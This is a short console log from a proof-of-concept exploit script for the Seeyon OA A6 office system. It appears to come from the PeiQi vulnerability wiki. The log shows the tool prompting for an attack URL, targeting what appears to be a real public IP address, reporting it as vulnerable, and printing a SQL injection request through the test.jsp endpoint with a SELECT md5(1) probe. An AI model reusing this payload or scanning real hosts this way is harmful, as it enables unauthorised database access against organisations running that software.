 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+-----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+-----------------------------------------
Please input Attack Url
Url >>> http://223.99.22.94:9999
[o] 目标 http://223.99.22.94:9999存在漏洞
[o] 响应地址:http://223.99.22.94:9999/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))
Process finished with exit code 0